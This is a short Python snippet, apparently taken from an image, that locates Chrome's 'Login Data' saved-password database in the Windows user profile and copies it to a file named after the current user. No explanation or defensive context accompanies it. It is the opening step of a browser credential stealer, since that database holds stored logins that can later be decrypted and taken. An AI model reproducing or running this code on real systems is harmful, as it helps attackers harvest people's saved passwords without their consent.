 1 import os
2 import shutil
3 db_path = os.path.join(os.environ["USERPROFILE"], "AppData", "Local",
4 "Google", "Chrome", "User Data", "default", "Login Data")
5 filename = f'ChromeDB_{os.getenv("UserName")}' + '.db'
6 shutil.copyfile(db_path, filename)